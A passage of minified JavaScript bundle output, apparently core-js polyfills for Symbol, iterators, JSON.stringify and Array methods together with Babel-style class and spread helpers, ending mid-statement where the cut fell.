Ap=Ai.inspectSource,jp=pe,_p=oe,fs=ye,Dp=Kt,Rp=ct,Np=Ap,cs=function(){},kp=[],ls=Rp("Reflect","construct"),Ji=/^\s*(?:class|function)\b/,Lp=jp(Ji.exec),Mp=!Ji.exec(cs),ar=function(o){if(!fs(o))return!1;try{return ls(cs,kp,o),!0}catch(c){return!1}},ds=function(o){if(!fs(o))return!1;switch(Dp(o)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return Mp||!!Lp(Ji,Np(o))}catch(c){return!0}};ds.sham=!0;var Zi=!ls||_p(function(){var n;return ar(ar.call)||!ar(Object)||!ar(function(){n=!0})||n})?ds:ar,Co=gr,Fp=Zi,Hp=xe,qp=ue,Bp=qp("species"),Po=Array,Wp=function(n){var o;return Co(n)&&(o=n.constructor,Fp(o)&&(o===Po||Co(o.prototype))?o=void 0:Hp(o)&&(o=o[Bp],o===null&&(o=void 0))),o===void 0?Po:o},Kp=Wp,ps=function(n,o){return new(Kp(n))(o===0?0:o)},Vp=oe,Gp=ue,Up=Gi,zp=Gp("species"),cn=function(n){return Up>=51||!Vp(function(){var o=[],c=o.constructor={};return c[zp]=function(){return{foo:1}},o[n](Boolean).foo!==1})},Xp=ce,Yp=oe,Qp=gr,Jp=xe,Zp=Bt,ev=mt,Ao=vp,jo=fn,tv=ps,rv=cn,nv=ue,iv=Gi,vs=nv("isConcatSpreadable"),av=iv>=51||!Yp(function(){var n=[];return n[vs]=!1,n.concat()[0]!==n}),ov=function(n){if(!Jp(n))return!1;var o=n[vs];return o!==void 0?!!o:Qp(n)},uv=!av||!rv("concat");Xp({target:"Array",proto:!0,arity:1,forced:uv},{concat:function(o){var c=Zp(this),p=tv(c,0),g=0,T,O,A,_,I;for(T=-1,A=arguments.length;T<A;T++)if(I=T===-1?c:arguments[T],ov(I))for(_=ev(I),Ao(g+_),O=0;O<_;O++,g++)O in I&&jo(p,g,I[O]);else Ao(g+1),jo(p,g++,I);return p.length=g,p}});var sv=Kt,fv=String,br=function(n){if(sv(n)==="Symbol")throw TypeError("Cannot convert a Symbol value to a string");return fv(n)},ea={},cv=Yi,lv=Math.max,dv=Math.min,ta=function(n,o){var c=cv(n);return c<0?lv(c+o,0):dv(c,o)},pv=ft,vv=ta,hv=mt,_o=function(n){return function(o,c,p){var g=pv(o),T=hv(g),O=vv(p,T),A;if(n&&c!=c){for(;T>O;)if(A=g[O++],A!=A)return!0}else for(;T>O;O++)if((n||O in g)&&g[O]===c)return n||O||0;return!n&&-1}},hs={includes:_o(!0),indexOf:_o(!1)},$r={},yv=pe,ni=Te,gv=ft,bv=hs.indexOf,$v=$r,Do=yv([].push),ys=function(n,o){var c=gv(n),p=0,g=[],T;for(T in c)!ni($v,T)&&ni(c,T)&&Do(g,T);for(;o.length>p;)ni(c,T=o[p++])&&(~bv(g,T)||Do(g,T));return g},ra=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],mv=ys,Sv=ra,gs=Object.keys||function(o){return mv(o,Sv)},xv=Oe,Tv=ns,wv=Ee,Ov=lt,Ev=ft,Iv=gs;ea.f=xv&&!Tv?Object.defineProperties:function(o,c){Ov(o);for(var p=Ev(c),g=Iv(c),T=g.length,O=0,A;T>O;)wv.f(o,A=g[O++],p[A]);return o};var Cv=ct,Pv=Cv("document","documentElement"),Av=qt.exports,jv=un,Ro=Av("keys"),ln=function(n){return Ro[n]||(Ro[n]=jv(n))},_v=lt,Dv=ea,No=ra,Rv=$r,Nv=Pv,kv=ts,Lv=ln,ko=">",Lo="<",ji="prototype",_i="script",bs=Lv("IE_PROTO"),ii=function(){},$s=function(n){return Lo+_i+ko+n+Lo+"/"+_i+ko},Mo=function(n){n.write($s("")),n.close();var o=n.parentWindow.Object;return n=null,o},Mv=function(){var n=kv("iframe"),o="java"+_i+":",c;return n.style.display="none",Nv.appendChild(n),n.src=String(o),c=n.contentWindow.document,c.open(),c.write($s("document.F=Object")),c.close(),c.F},qr,zr=function(){try{qr=new ActiveXObject("htmlfile")}catch(o){}zr=typeof document<"u"?document.domain&&qr?Mo(qr):Mv():Mo(qr);for(var n=No.length;n--;)delete zr[ji][No[n]];return zr()};Rv[bs]=!0;var dn=Object.create||function(o,c){var p;return o!==null?(ii[ji]=_v(o),p=new ii,ii[ji]=null,p[bs]=o):p=zr(),c===void 0?p:Dv.f(p,c)},pn={},Fv=ys,Hv=ra,qv=Hv.concat("length","prototype");pn.f=Object.getOwnPropertyNames||function(o){return Fv(o,qv)};var na={},Fo=ta,Bv=mt,Wv=fn,Kv=Array,Vv=Math.max,Gv=function(n,o,c){for(var p=Bv(n),g=Fo(o,p),T=Fo(c===void 0?p:c,p),O=Kv(Vv(T-g,0)),A=0;g<T;g++,A++)Wv(O,A,n[g]);return O.length=A,O},Uv=$t,zv=ft,ms=pn.f,Xv=Gv,Ss=typeof window=="object"&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],Yv=function(n){try{return ms(n)}catch(o){return Xv(Ss)}};na.f=function(o){return Ss&&Uv(o)=="Window"?Yv(o):ms(zv(o))};var ia={};ia.f=Object.getOwnPropertySymbols;var Qv=Wt,mr=function(n,o,c,p){return p&&p.enumerable?n[o]=c:Qv(n,o,c),n},Sr={},Jv=ue;Sr.f=Jv;var Ho=et,Zv=Te,eh=Sr,th=Ee.f,ae=function(n){var o=Ho.Symbol||(Ho.Symbol={});Zv(o,n)||th(o,n,{value:eh.f(n)})},rh=Re,nh=ct,ih=ue,ah=mr,xs=function(){var n=nh("Symbol"),o=n&&n.prototype,c=o&&o.valueOf,p=ih("toPrimitive");o&&!o[p]&&ah(o,p,function(g){return rh(c,this)},{arity:1})},oh=Qi,uh=Kt,sh=oh?{}.toString:function(){return"[object "+uh(this)+"]"},fh=Qi,ch=Ee.f,lh=Wt,dh=Te,ph=sh,vh=ue,qo=vh("toStringTag"),Vt=function(n,o,c,p){if(n){var g=c?n:n.prototype;dh(g,qo)||ch(g,qo,{configurable:!0,value:o}),p&&!fh&&lh(g,"toString",ph)}},hh=we,yh=ye,Bo=hh.WeakMap,gh=yh(Bo)&&/native code/.test(String(Bo)),bh=gh,Ts=we,$h=xe,mh=Wt,ai=Te,oi=Xi,Sh=ln,xh=$r,Wo="Object already initialized",Di=Ts.TypeError,Th=Ts.WeakMap,Jr,cr,Zr,wh=function(n){return Zr(n)?cr(n):Jr(n,{})},Oh=function(n){return function(o){var c;if(!$h(o)||(c=cr(o)).type!==n)throw Di("Incompatible receiver, "+n+" required");return c}};if(bh||oi.state){var Ke=oi.state||(oi.state=new Th);Ke.get=Ke.get,Ke.has=Ke.has,Ke.set=Ke.set,Jr=function(n,o){if(Ke.has(n))throw Di(Wo);return o.facade=n,Ke.set(n,o),o},cr=function(n){return Ke.get(n)||{}},Zr=function(n){return Ke.has(n)}}else{var Dt=Sh("state");xh[Dt]=!0,Jr=function(n,o){if(ai(n,Dt))throw Di(Wo);return o.facade=n,mh(n,Dt,o),o},cr=function(n){return ai(n,Dt)?n[Dt]:{}},Zr=function(n){return ai(n,Dt)}}var xr={set:Jr,get:cr,has:Zr,enforce:wh,getterFor:Oh},Eh=yr,Ih=pe,Ch=Qu,Ph=Bt,Ah=mt,jh=ps,Ko=Ih([].push),at=function(n){var o=n==1,c=n==2,p=n==3,g=n==4,T=n==6,O=n==7,A=n==5||T;return function(_,I,C,L){for(var R=Ph(_),j=Ch(R),D=Eh(I,C),M=Ah(j),J=0,F=L||jh,ne=o?F(_,M):c||O?F(_,0):void 0,tt,ke;M>J;J++)if((A||J in j)&&(tt=j[J],ke=D(tt,J,R),n))if(o)ne[J]=ke;else if(ke)switch(n){case 3:return!0;case 5:return tt;case 6:return J;case 2:Ko(ne,tt)}else switch(n){case 4:return!1;case 7:Ko(ne,tt)}return T?-1:p||g?g:ne}},Tr={forEach:at(0),map:at(1),filter:at(2),some:at(3),every:at(4),find:at(5),findIndex:at(6),filterReject:at(7)},vn=ce,aa=we,oa=Re,_h=pe,Lt=Oe,Mt=Ht,Dh=oe,fe=Te,Rh=Ne,Ri=lt,hn=ft,ua=sn,Nh=br,Ni=vr,lr=dn,ws=gs,kh=pn,Os=na,Lh=ia,Es=Ki,Is=Ee,Mh=ea,Cs=Vi,Vo=mr,sa=qt.exports,Fh=ln,Ps=$r,Go=un,Hh=ue,qh=Sr,Bh=ae,Wh=xs,Kh=Vt,As=xr,yn=Tr.forEach,Se=Fh("hidden"),gn="Symbol",dr="prototype",Vh=As.set,Uo=As.getterFor(gn),De=Object[dr],bt=aa.Symbol,ur=bt&&bt[dr],Gh=aa.TypeError,ui=aa.QObject,js=Es.f,ot=Is.f,_s=Os.f,Uh=Cs.f,Ds=_h([].push),Je=sa("symbols"),wr=sa("op-symbols"),zh=sa("wks"),ki=!ui||!ui[dr]||!ui[dr].findChild,Li=Lt&&Dh(function(){return lr(ot({},"a",{get:function(){return ot(this,"a",{value:7}).a}})).a!=7})?function(n,o,c){var p=js(De,o);p&&delete De[o],ot(n,o,c),p&&n!==De&&ot(De,o,p)}:ot,si=function(n,o){var c=Je[n]=lr(ur);return Vh(c,{type:gn,tag:n,description:o}),Lt||(c.description=o),c},bn=function(o,c,p){o===De&&bn(wr,c,p),Ri(o);var g=ua(c);return Ri(p),fe(Je,g)?(p.enumerable?(fe(o,Se)&&o[Se][g]&&(o[Se][g]=!1),p=lr(p,{enumerable:Ni(0,!1)})):(fe(o,Se)||ot(o,Se,Ni(1,{})),o[Se][g]=!0),Li(o,g,p)):ot(o,g,p)},fa=function(o,c){Ri(o);var p=hn(c),g=ws(p).concat(Ls(p));return yn(g,function(T){(!Lt||oa(Rs,p,T))&&bn(o,T,p[T])}),o},Xh=function(o,c){return c===void 0?lr(o):fa(lr(o),c)},Rs=function(o){var c=ua(o),p=oa(Uh,this,c);return this===De&&fe(Je,c)&&!fe(wr,c)?!1:p||!fe(this,c)||!fe(Je,c)||fe(this,Se)&&this[Se][c]?p:!0},Ns=function(o,c){var p=hn(o),g=ua(c);if(!(p===De&&fe(Je,g)&&!fe(wr,g))){var T=js(p,g);return T&&fe(Je,g)&&!(fe(p,Se)&&p[Se][g])&&(T.enumerable=!0),T}},ks=function(o){var c=_s(hn(o)),p=[];return yn(c,function(g){!fe(Je,g)&&!fe(Ps,g)&&Ds(p,g)}),p},Ls=function(n){var o=n===De,c=_s(o?wr:hn(n)),p=[];return yn(c,function(g){fe(Je,g)&&(!o||fe(De,g))&&Ds(p,Je[g])}),p};Mt||(bt=function(){if(Rh(ur,this))throw Gh("Symbol is not a constructor");var o=!arguments.length||arguments[0]===void 0?void 0:Nh(arguments[0]),c=Go(o),p=function(g){this===De&&oa(p,wr,g),fe(this,Se)&&fe(this[Se],c)&&(this[Se][c]=!1),Li(this,c,Ni(1,g))};return Lt&&ki&&Li(De,c,{configurable:!0,set:p}),si(c,o)},ur=bt[dr],Vo(ur,"toString",function(){return Uo(this).tag}),Vo(bt,"withoutSetter",function(n){return si(Go(n),n)}),Cs.f=Rs,Is.f=bn,Mh.f=fa,Es.f=Ns,kh.f=Os.f=ks,Lh.f=Ls,qh.f=function(n){return si(Hh(n),n)},Lt&&ot(ur,"description",{configurable:!0,get:function(){return Uo(this).description}}));vn({global:!0,constructor:!0,wrap:!0,forced:!Mt,sham:!Mt},{Symbol:bt});yn(ws(zh),function(n){Bh(n)});vn({target:gn,stat:!0,forced:!Mt},{useSetter:function(){ki=!0},useSimple:function(){ki=!1}});vn({target:"Object",stat:!0,forced:!Mt,sham:!Lt},{create:Xh,defineProperty:bn,defineProperties:fa,getOwnPropertyDescriptor:Ns});vn({target:"Object",stat:!0,forced:!Mt},{getOwnPropertyNames:ks});Wh();Kh(bt,gn);Ps[Se]=!0;var Yh=Ht,Ms=Yh&&!!Symbol.for&&!!Symbol.keyFor,Qh=ce,Jh=ct,Zh=Te,ey=br,Fs=qt.exports,ty=Ms,fi=Fs("string-to-symbol-registry"),ry=Fs("symbol-to-string-registry");Qh({target:"Symbol",stat:!0,forced:!ty},{for:function(n){var o=ey(n);if(Zh(fi,o))return fi[o];var c=Jh("Symbol")(o);return fi[o]=c,ry[c]=o,c}});var ny=ce,iy=Te,ay=an,oy=on,uy=qt.exports,sy=Ms,zo=uy("symbol-to-string-registry");ny({target:"Symbol",stat:!0,forced:!sy},{keyFor:function(o){if(!ay(o))throw TypeError(oy(o)+" is not a symbol");if(iy(zo,o))return zo[o]}});var fy=pe,Hs=fy([].slice),cy=ce,qs=ct,Bs=Bu,ly=Re,Or=pe,Ws=oe,dy=gr,py=ye,vy=xe,Xo=an,Ks=Hs,hy=Ht,ut=qs("JSON","stringify"),Br=Or(/./.exec),Yo=Or("".charAt),yy=Or("".charCodeAt),gy=Or("".replace),by=Or(1 .toString),$y=/[\uD800-\uDFFF]/g,Qo=/^[\uD800-\uDBFF]$/,Jo=/^[\uDC00-\uDFFF]$/,Zo=!hy||Ws(function(){var n=qs("Symbol")();return ut([n])!="[null]"||ut({a:n})!="{}"||ut(Object(n))!="{}"}),eu=Ws(function(){return ut("\uDF06\uD834")!=='"\\udf06\\ud834"'||ut("\uDEAD")!=='"\\udead"'}),my=function(n,o){var c=Ks(arguments),p=o;if(!(!vy(o)&&n===void 0||Xo(n)))return dy(o)||(o=function(g,T){if(py(p)&&(T=ly(p,this,g,T)),!Xo(T))return T}),c[1]=o,Bs(ut,null,c)},Sy=function(n,o,c){var p=Yo(c,o-1),g=Yo(c,o+1);return Br(Qo,n)&&!Br(Jo,g)||Br(Jo,n)&&!Br(Qo,p)?"\\u"+by(yy(n,0),16):n};ut&&cy({target:"JSON",stat:!0,arity:3,forced:Zo||eu},{stringify:function(o,c,p){var g=Ks(arguments),T=Bs(Zo?my:ut,null,g);return eu&&typeof T=="string"?gy(T,$y,Sy):T}});var xy=ce,Ty=Ht,wy=oe,Vs=ia,Oy=Bt,Ey=!Ty||wy(function(){Vs.f(1)});xy({target:"Object",stat:!0,forced:Ey},{getOwnPropertySymbols:function(o){var c=Vs.f;return c?c(Oy(o)):[]}});var Iy=ae;Iy("asyncIterator");var Cy=ae;Cy("hasInstance");var Py=ae;Py("isConcatSpreadable");var Ay=ae;Ay("iterator");var jy=ae;jy("match");var _y=ae;_y("matchAll");var Dy=ae;Dy("replace");var Ry=ae;Ry("search");var Ny=ae;Ny("species");var ky=ae;ky("split");var Ly=ae,My=xs;Ly("toPrimitive");My();var Fy=ct,Hy=ae,qy=Vt;Hy("toStringTag");qy(Fy("Symbol"),"Symbol");var By=ae;By("unscopables");var Wy=we,Ky=Vt;Ky(Wy.JSON,"JSON",!0);var Vy=et,Gy=Vy.Symbol,Uy=function(){},Gt={},Mi=Oe,zy=Te,Gs=Function.prototype,Xy=Mi&&Object.getOwnPropertyDescriptor,ca=zy(Gs,"name"),Yy=ca&&function(){}.name==="something",Qy=ca&&(!Mi||Mi&&Xy(Gs,"name").configurable),Jy={EXISTS:ca,PROPER:Yy,CONFIGURABLE:Qy},Zy=oe,eg=!Zy(function(){function n(){}return n.prototype.constructor=null,Object.getPrototypeOf(new n)!==n.prototype}),tg=Te,rg=ye,ng=Bt,ig=ln,ag=eg,tu=ig("IE_PROTO"),Fi=Object,og=Fi.prototype,Us=ag?Fi.getPrototypeOf:function(n){var o=ng(n);if(tg(o,tu))return o[tu];var c=o.constructor;return rg(c)&&o instanceof c?c.prototype:o instanceof Fi?og:null},ug=oe,sg=ye,fg=xe,cg=dn,ru=Us,lg=mr,dg=ue,Hi=dg("iterator"),zs=!1,Ye,ci,li;[].keys&&(li=[].keys(),"next"in li?(ci=ru(ru(li)),ci!==Object.prototype&&(Ye=ci)):zs=!0);var pg=!fg(Ye)||ug(function(){var n={};return Ye[Hi].call(n)!==n});pg?Ye={}:Ye=cg(Ye);sg(Ye[Hi])||lg(Ye,Hi,function(){return this});var Xs={IteratorPrototype:Ye,BUGGY_SAFARI_ITERATORS:zs},vg=Xs.IteratorPrototype,hg=dn,yg=vr,gg=Vt,bg=Gt,$g=function(){return this},mg=function(n,o,c,p){var g=o+" Iterator";return n.prototype=hg(vg,{next:yg(+!p,c)}),gg(n,g,!1,!0),bg[g]=$g,n},Sg=ce,xg=Re,Ys=Jy,Tg=mg,wg=Us,Og=Vt,nu=mr,Eg=ue,iu=Gt,Qs=Xs,Ig=Ys.PROPER;Ys.CONFIGURABLE;Qs.IteratorPrototype;var Wr=Qs.BUGGY_SAFARI_ITERATORS,di=Eg("iterator"),au="keys",Kr="values",ou="entries",Cg=function(){return this},la=function(n,o,c,p,g,T,O){Tg(c,o,p);var A=function(F){if(F===g&&R)return R;if(!Wr&&F in C)return C[F];switch(F){case au:return function(){return new c(this,F)};case Kr:return function(){return new c(this,F)};case ou:return function(){return new c(this,F)}}return function(){return new c(this)}},_=o+" Iterator",I=!1,C=n.prototype,L=C[di]||C["@@iterator"]||g&&C[g],R=!Wr&&L||A(g),j=o=="Array"&&C.entries||L,D,M,J;if(j&&(D=wg(j.call(new n)),D!==Object.prototype&&D.next&&(Og(D,_,!0,!0),iu[_]=Cg)),Ig&&g==Kr&&L&&L.name!==Kr&&(I=!0,R=function(){return xg(L,this)}),g)if(M={values:A(Kr),keys:T?R:A(au),entries:A(ou)},O)for(J in M)(Wr||I||!(J in C))&&nu(C,J,M[J]);else Sg({target:o,proto:!0,forced:Wr||I},M);return O&&C[di]!==R&&nu(C,di,R,{name:g}),iu[o]=R,M},da=function(n,o){return{value:n,done:o}},Pg=ft,pa=Uy,uu=Gt,Js=xr,Ag=Ee.f,jg=la,Vr=da,_g=Il,Dg=Oe,Zs="Array Iterator",Rg=Js.set,Ng=Js.getterFor(Zs);jg(Array,"Array",function(n,o){Rg(this,{type:Zs,target:Pg(n),index:0,kind:o})},function(){var n=Ng(this),o=n.target,c=n.kind,p=n.index++;return!o||p>=o.length?(n.target=void 0,Vr(void 0,!0)):c=="keys"?Vr(p,!1):c=="values"?Vr(o[p],!1):Vr([p,o[p]],!1)},"values");var su=uu.Arguments=uu.Array;pa();pa();pa();if(!_g&&Dg&&su.name!=="values")try{Ag(su,"name",{value:"values"})}catch(n){}var kg={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},Lg=kg,Mg=we,Fg=Kt,Hg=Wt,fu=Gt,qg=ue,cu=qg("toStringTag");for(var pi in Lg){var lu=Mg[pi],vi=lu&&lu.prototype;vi&&Fg(vi)!==cu&&Hg(vi,cu,pi),fu[pi]=fu.Array}var Bg=Gy,Wg=Bg,Kg=ae;Kg("dispose");var Vg=Wg,Gg=Vg,Ug=ae;Ug("asyncDispose");var zg=ae;zg("matcher");var Xg=ae;Xg("metadataKey");var Yg=ae;Yg("observable");var Qg=ae;Qg("metadata");var Jg=ae;Jg("patternMatch");var Zg=ae;Zg("replaceAll");var eb=Gg,tb=eb;(function(n){n.exports=tb})(us);(function(n){n.exports=us.exports})(os);const sr=he(os.exports);var ef={exports:{}},tf={exports:{}},va=pe,rb=Yi,nb=br,ib=nn,ab=va("".charAt),du=va("".charCodeAt),ob=va("".slice),pu=function(n){return function(o,c){var p=nb(ib(o)),g=rb(c),T=p.length,O,A;return g<0||g>=T?n?"":void 0:(O=du(p,g),O<55296||O>56319||g+1===T||(A=du(p,g+1))<56320||A>57343?n?ab(p,g):O:n?ob(p,g,g+2):(O-55296<<10)+(A-56320)+65536)}},ub={codeAt:pu(!1),charAt:pu(!0)},sb=ub.charAt,fb=br,rf=xr,cb=la,vu=da,nf="String Iterator",lb=rf.set,db=rf.getterFor(nf);cb(String,"String",function(n){lb(this,{type:nf,string:fb(n),index:0})},function(){var o=db(this),c=o.string,p=o.index,g;return p>=c.length?vu(void 0,!0):(g=sb(c,p),o.index+=g.length,vu(g,!1))});var pb=Sr,vb=pb.f("iterator"),hb=vb,yb=hb,gb=yb,bb=gb,$b=bb,mb=$b;(function(n){n.exports=mb})(tf);(function(n){n.exports=tf.exports})(ef);const Sb=he(ef.exports);function pr(n){return pr=typeof sr=="function"&&typeof Sb=="symbol"?function(o){return typeof o}:function(o){return o&&typeof sr=="function"&&o.constructor===sr&&o!==sr.prototype?"symbol":typeof o},pr(n)}var af={exports:{}},of={exports:{}},xb=Sr,Tb=xb.f("toPrimitive"),wb=Tb,Ob=wb,Eb=Ob,Ib=Eb,Cb=Ib,Pb=Cb;(function(n){n.exports=Pb})(of);(function(n){n.exports=of.exports})(af);const Ab=he(af.exports);function jb(n,o){if(pr(n)!=="object"||n===null)return n;var c=n[Ab];if(c!==void 0){var p=c.call(n,o||"default");if(pr(p)!=="object")return p;throw new TypeError("@@toPrimitive must return a primitive value.")}return(o==="string"?String:Number)(n)}function _b(n){var o=jb(n,"string");return pr(o)==="symbol"?o:String(o)}function hu(n,o){for(var c=0;c<o.length;c++){var p=o[c];p.enumerable=p.enumerable||!1,p.configurable=!0,"value"in p&&(p.writable=!0),as(n,_b(p.key),p)}}function Db(n,o,c){return o&&hu(n.prototype,o),c&&hu(n,c),as(n,"prototype",{writable:!1}),n}function Rb(n,o){if(!(n instanceof o))throw new TypeError("Cannot call a class as a function")}var uf={exports:{}},Nb=ce,kb=Tr.find,yu="find",sf=!0;yu in[]&&Array(1)[yu](function(){sf=!1});Nb({target:"Array",proto:!0,forced:sf},{find:function(o){return kb(this,o,arguments.length>1?arguments[1]:void 0)}});var Lb=et,dt=function(n){return Lb[n+"Prototype"]},Mb=dt,Fb=Mb("Array").find,Hb=Ne,qb=Fb,hi=Array.prototype,Bb=function(n){var o=n.find;return n===hi||Hb(hi,n)&&o===hi.find?qb:o},Wb=Bb,Kb=Wb;(function(n){n.exports=Kb})(uf);const Qe=he(uf.exports);var ff={exports:{}},cf={exports:{}},Vb=ce,Gb=gr;Vb({target:"Array",stat:!0},{isArray:Gb});var Ub=et,zb=Ub.Array.isArray,Xb=zb,Yb=Xb,Qb=Yb,Jb=Qb,Zb=Jb,e$=Zb;(function(n){n.exports=e$})(cf);(function(n){n.exports=cf.exports})(ff);const t$=he(ff.exports);function qi(n,o){(o==null||o>n.length)&&(o=n.length);for(var c=0,p=new Array(o);c<o;c++)p[c]=n[c];return p}function r$(n){if(t$(n))return qi(n)}var lf={exports:{}},df={exports:{}},n$=Kt,gu=zi,i$=rn,a$=Gt,o$=ue,u$=o$("iterator"),$n=function(n){if(!i$(n))return gu(n,u$)||gu(n,"@@iterator")||a$[n$(n)]},s$=$n,f$=s$,c$=f$,l$=c$,d$=l$,p$=d$,v$=p$,h$=v$;(function(n){n.exports=h$})(df);(function(n){n.exports=df.exports})(lf);const y$=he(lf.exports);var pf={exports:{}},vf={exports:{}},g$=Re,bu=lt,b$=zi,hf=function(n,o,c){var p,g;bu(n);try{if(p=b$(n,"return"),!p){if(o==="throw")throw c;return c}p=g$(p,n)}catch(T){g=!0,p=T}if(o==="throw")throw c;if(g)throw p;return bu(p),c},$$=lt,m$=hf,S$=function(n,o,c,p){try{return p?o($$(c)[0],c[1]):o(c)}catch(g){m$(n,"throw",g)}},x$=ue,T$=Gt,w$=x$("iterator"),O$=Array.prototype,yf=function(n){return n!==void 0&&(T$.Array===n||O$[w$]===n)},E$=Re,I$=Ui,C$=lt,P$=on,A$=$n,j$=TypeError,gf=function(n,o){var c=arguments.length<2?A$(n):o;if(I$(c))return C$(E$(c,n));throw j$(P$(n)+" is not iterable")},_$=yr,D$=Re,R$=Bt,N$=S$,k$=yf,L$=Zi,M$=mt,$u=fn,F$=gf,H$=$n,mu=Array,q$=function(o){var c=R$(o),p=L$(this),g=arguments.length,T=g>1?arguments[1]:void 0,O=T!==void 0;O&&(T=_$(T,g>2?arguments[2]:void 0));var A=H$(c),_=0,I,C,L,R,j,D;if(A&&!(this===mu&&k$(A)))for(R=F$(c,A),j=R.next,C=p?new this:[];!(L=D$(j,R)).done;_++)D=O?N$(R,T,[L.value,_],!0):L.value,$u(C,_,D);else for(I=M$(c),C=p?new this(I):mu(I);I>_;_++)D=O?T(c[_],_):c[_],$u(C,_,D);return C.length=_,C},B$=ue,bf=B$("iterator"),$f=!1;try{var W$=0,Su={next:function(){return{done:!!W$++}},return:function(){$f=!0}};Su[bf]=function(){return this},Array.from(Su,function(){throw 2})}catch(n){}var K$=function(n,o){if(!o&&!$f)return!1;var c=!1;try{var p={};p[bf]=function(){return{next:function(){return{done:c=!0}}}},n(p)}catch(g){}return c},V$=ce,G$=q$,U$=K$,z$=!U$(function(n){Array.from(n)});V$({target:"Array",stat:!0,forced:z$},{from:G$});var X$=et,Y$=X$.Array.from,Q$=Y$,J$=Q$,Z$=J$,em=Z$,tm=em,rm=tm;(function(n){n.exports=rm})(vf);(function(n){n.exports=vf.exports})(pf);const mf=he(pf.exports);function nm(n){if(typeof sr<"u"&&y$(n)!=null||n["@@iterator"]!=null)return mf(n)}var Sf={exports:{}},xf={exports:{}},im=ce,xu=gr,am=Zi,om=xe,Tu=ta,um=mt,sm=ft,fm=fn,cm=ue,lm=cn,dm=Hs,pm=lm("slice"),vm=cm("species"),yi=Array,hm=Math.max;im({target:"Array",proto:!0,forced:!pm},{slice:function(o,c){var p=sm(this),g=um(p),T=Tu(o,g),O=Tu(c===void 0?g:c,g),A,_,I;if(xu(p)&&(A=p.constructor,am(A)&&(A===yi||xu(A.prototype))?A=void 0:om(A)&&(A=A[vm],A===null&&(A=void 0)),A===yi||A===void 0))return dm(p,T,O);for(_=new(A===void 0?yi:A)(hm(O-T,0)),I=0;T<O;T++,I++)T in p&&fm(_,I,p[T]);return _.length=I,_}});var ym=dt,gm=ym("Array").slice,bm=Ne,$m=gm,gi=Array.prototype,mm=function(n){var o=n.slice;return n===gi||bm(gi,n)&&o===gi.slice?$m:o},Sm=mm,xm=Sm,Tm=xm,wm=Tm,Om=wm,Em=Om;(function(n){n.exports=Em})(xf);(function(n){n.exports=xf.exports})(Sf);const Im=he(Sf.exports);function Cm(n,o){var c;if(!!n){if(typeof n=="string")return qi(n,o);var p=Im(c=Object.prototype.toString.call(n)).call(c,8,-1);if(p==="Object"&&n.constructor&&(p=n.constructor.name),p==="Map"||p==="Set")return mf(n);if(p==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(p))return qi(n,o)}}function Pm(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Bi(n){return r$(n)||nm(n)||Cm(n)||Pm()}var Tf={exports:{}},ha={exports:{}},Am=oe,jm=Am(function(){if(typeof ArrayBuffer=="function"){var n=new ArrayBuffer(8);Object.isExtensible(n)&&Object.defineProperty(n,"a",{value:8})}}),_m=oe,Dm=xe,Rm=$t,wu=jm,Xr=Object.isExtensible,Nm=_m(function(){Xr(1)}),km=Nm||wu?function(o){return!Dm(o)||wu&&Rm(o)=="ArrayBuffer"?!1:Xr?Xr(o):!0}:Xr,Lm=oe,Mm=!Lm(function(){return Object.isExtensible(Object.preventExtensions({}))}),Fm=ce,Hm=pe,qm=$r,Bm=xe,ya=Te,Wm=Ee.f,Ou=pn,Km=na,ga=km,Vm=un,Gm=Mm,wf=!1,Ze=Vm("meta"),Um=0,ba=function(n){Wm(n,Ze,{value:{objectID:"O"+Um++,weakData:{}}})},zm=function(n,o){if(!Bm(n))return typeof n=="symbol"?n:(typeof n=="string"?"S":"P")+n;if(!ya(n,Ze)){if(!ga(n))return"F";if(!o)return"E";ba(n)}return n[Ze].objectID},Xm=function(n,o){if(!ya(n,Ze)){if(!ga(n))return!0;if(!o)return!1;ba(n)}return n[Ze].weakData},Ym=function(n){return Gm&&wf&&ga(n)&&!ya(n,Ze)&&ba(n),n},Qm=function(){Jm.enable=function(){},wf=!0;var n=Ou.f,o=Hm([].splice),c={};c[Ze]=1,n(c).length&&(Ou.f=function(p){for(var g=n(p),T=0,O=g.length;T<O;T++)if(g[T]===Ze){o(g,T,1);break}return g},Fm({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:Km.f}))},Jm=ha.exports={enable:Qm,fastKey:zm,getWeakData:Xm,onFreeze:Ym};qm[Ze]=!0;var Zm=yr,eS=Re,tS=lt,rS=on,nS=yf,iS=mt,Eu=Ne,aS=gf,oS=$n,Iu=hf,uS=TypeError,Yr=function(n,o){this.stopped=n,this.result=o},Cu=Yr.prototype,Of=function(n,o,c){var p=c&&c.that,g=!!(c&&c.AS_ENTRIES),T=!!(c&&c.IS_RECORD),O=!!(c&&c.IS_ITERATOR),A=!!(c&&c.INTERRUPTED),_=Zm(o,p),I,C,L,R,j,D,M,J=function(ne){return I&&Iu(I,"normal",ne),new Yr(!0,ne)},F=function(ne){return g?(tS(ne),A?_(ne[0],ne[1],J):_(ne[0],ne[1])):A?_(ne,J):_(ne)};if(T)I=n.iterator;else if(O)I=n;else{if(C=oS(n),!C)throw uS(rS(n)+" is not iterable");if(nS(C)){for(L=0,R=iS(n);R>L;L++)if(j=F(n[L]),j&&Eu(Cu,j))return j;return new Yr(!1)}I=aS(n,C)}for(D=T?n.next:I.next;!(M=eS(D,I)).done;){try{j=F(M.value)}catch(ne){Iu(I,"throw",ne)}if(typeof j=="object"&&j&&Eu(Cu,j))return j}return new Yr(!1)},sS=Ne,fS=TypeError,Ef=function(n,o){if(sS(o,n))return n;throw 